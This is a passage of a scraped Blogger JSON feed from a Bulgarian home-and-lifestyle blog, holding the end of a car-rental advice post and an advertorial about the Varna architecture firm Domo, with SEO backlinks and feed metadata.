style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПроверете автомобила преди наем – заснемете всякакви драскотини или повреди и информирайте компанията.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСпазвайте условията за гориво – ако вземете колата с пълен резервоар, върнете я в същото състояние, за да избегнете високи такси за зареждане.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВръщайте автомобила навреме – закъсненията могат да доведат до допълнителни такси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Кога кола под наем е най-изгодният избор?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНаемането на автомобил е особено полезно в следните ситуации:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПътуване в чужбина – ако искате да разгледате дадена страна без ограниченията на обществения транспорт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДългосрочни командировки – може да бъде по-изгодно от използването на такси или служебни автомобили.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСемейни ваканции – осигурява комфорт и достатъчно място за багаж и пътници.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСпециални поводи – сватби, бизнес срещи или пътувания с луксозен автомобил.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003EАко сте ползвали фирма за\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/makmetal.eu\/services\/izlezli-ot-upotreba-motorni-prevozni-sredstva\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003Eколи за скрап\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u0026nbsp;и не разполагате с ваш автомобил, може да използвате такъв, докато намерите нов автомобил.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКоли под наем са удобен и достъпен начин да пътувате свободно, без да разчитате на обществен транспорт или таксита.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003EПовечето компании се грижат добре за своите автомобили, правят редовни технически преглед, проверяват дали всичко е изправно, включително проверяват и\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/avtostakla.info\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003Eчелното стъкло\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E, което е важно. Затова е в\u003C\/span\u003Eажно да изберете надеждна рент-а-кар компания, да проучите условията на договора и да спазвате правилата за наемане и връщане на автомобила. С добра подготовка можете да се насладите на безпроблемно и приятно пътуване.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/763711721943141654\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/763711721943141654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/763711721943141654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/blog-post.html","title":"Всичко, което трябва да знаете за коли под наем"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s72-c\/1.kolapodnaem.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-3869737681641203539"},"published":{"$t":"2025-02-24T11:15:00.005+02:00"},"updated":{"$t":"2025-02-24T13:07:07.435+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Домо"},{"scheme":"http://www.blogger.com/atom/ns#","term":"интериорен дизайн"}],"title":{"type":"text","$t":"Как Domo променя лицето на архитектурата във Варна"},"content":{"type":"html","$t":"\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi1Wh_vG9NpjPpFgNPcP_DnEH4yTkkvRWT6nWEKKUxd_knYCCIO9JGIMsb0NJTSP8U-0kfN9AXqu1dDXzpfVM1SkkxWAr2CUJPp_QpJi_U6bgGciNTyBVZCRReH75ma0JydqB03AgIdXa2CMEgz-ZCeo3DT7d0Nb6wKW65H_I-2gIc-2l_h3QpKxseIOc\/s2560\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1707\" data-original-width=\"2560\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi1Wh_vG9NpjPpFgNPcP_DnEH4yTkkvRWT6nWEKKUxd_knYCCIO9JGIMsb0NJTSP8U-0kfN9AXqu1dDXzpfVM1SkkxWAr2CUJPp_QpJi_U6bgGciNTyBVZCRReH75ma0JydqB03AgIdXa2CMEgz-ZCeo3DT7d0Nb6wKW65H_I-2gIc-2l_h3QpKxseIOc\/s320\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003EДа поговорим за \u003Cb\u003E\u003Ca href=\"https:\/\/domodesign.bg\" target=\"_blank\"\u003Eинтериорен дизайн\u003C\/a\u003E\u003C\/b\u003E? За Варна, за градът, който приковава вниманието на хора от цял свят?\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВарна, един от най-красивите черноморски градове в България, продължава да се развива и модернизира. В сърцето на тази трансформация стои архитектурната фирма Domo, която играе ключова роля в оформянето на новия облик на града. В тази статия ще разгледаме как Domo успява да комбинира традицията и модерността, за да създаде впечатляващи архитектурни проекти във Варна.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"традиция-и-иновация\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТрадиция и иновация\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDomo умело съчетава уважението към историческото наследство на Варна с иновативни архитектурни решения. Те разбират важността на запазването на културната идентичност на града, като същевременно интегрират съвременни елементи, които придават нов живот на старите структури. Този баланс между старо и ново прави проектите на Domo уникални и запомнящи се.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"персонализирани-решения\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПерсонализирани решения\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВсеки проект на Domo е персонализиран според нуждите и желанията на клиента. Те вярват, че архитектурата трябва да отразява личността и начина на живот на хората, които ще я обитават. Чрез внимателно слушане и разбиране на клиентите си, Domo успява да създаде пространства, които са не само функционални, но и емоционално значими.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"устойчиво-развитие\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУстойчиво развитие\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУстойчивостта е основен принцип в работата на Domo. Те се стремят да създават сгради, които са енергийно ефективни и щадящи околната среда. Използвайки екологично чисти материали и технологии, Domo допринася за по-зелено бъдеще за Варна. Това включва системи за управление на водата, соларни панели и други иновации, които намаляват въглеродния отпечатък и подобряват качеството на живот.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"висококачествено-изпълнение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВисококачествено изпълнение\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачеството е приоритет за Domo. Те работят с най-добрите материали и технологии, за да гарантират, че всеки проект е изпълнен до най-високите стандарти. Вниманието към детайлите и прецизността в изпълнението са ключови фактори за успеха на техните проекти. Клиентите могат да бъдат уверени, че избирайки Domo, получават продукт, който ще издържи теста на времето.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"признание-и-награди\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПризнание и награди\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРаботата на Domo не остава незабелязана. Фирмата е получила множество награди и признания за своите проекти, което е доказателство за високото ниво на професионализъм и креативност. Тези отличия са свидетелство за ангажимента на Domo към качеството и иновациите в архитектурата.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко търсите \u003Cb\u003E\u003Ca href=\"https:\/\/domodesign.bg\/%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82-%d0%b2%d0%b0%d1%80%d0%bd%d0%b0\/\" target=\"_blank\"\u003Eархитект във Варна\u003C\/a\u003E\u003C\/b\u003E, който може да превърне вашите мечти в реалност, Domo е идеалният избор. Със своята комбинация от традиция и иновация, персонализирани решения и ангажимент към устойчивото развитие, Domo променя лицето на архитектурата в града. Доверете се на Domo и направете следващата стъпка към създаването на пространство, което ще бъде гордост за вас и вашето семейство.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/3869737681641203539\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/02\/domo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3869737681641203539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3869737681641203539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/02\/domo.html","title":"Как Domo променя лицето на архитектурата във Варна"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi1Wh_vG9NpjPpFgNPcP_DnEH4yTkkvRWT6nWEKKUxd_knYCCIO9JGIMsb0NJTSP8U-0kfN9AXqu1dDXzpfVM1SkkxWAr2CUJPp_QpJi_U6bgGciNTyBVZCRReH75ma0JydqB03AgIdXa2CMEgz-ZCeo3DT7d0Nb6wKW65H_I-2gIc-2l_h3QpKxseIOc\/s72-c\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default/-/featured?alt=json-in-script&max-results=5&callback=jQuery112206674353835691713_1768844095610&_=1768844095611
body_size: 5035
content:
// API callback
jQuery112206674353835691713_1768844095610({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-18T12:58:46.973+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам 